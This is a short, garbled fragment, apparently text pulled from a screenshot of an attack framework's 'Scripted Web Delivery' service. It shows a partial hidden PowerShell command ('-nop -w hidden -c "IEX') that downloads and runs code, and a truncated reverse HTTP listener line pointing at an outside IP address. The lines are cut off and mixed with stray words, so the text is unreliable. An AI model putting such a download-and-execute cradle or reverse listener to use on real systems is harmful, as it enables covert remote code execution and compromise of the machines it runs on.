 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
ns
http/reverse... 68.239.135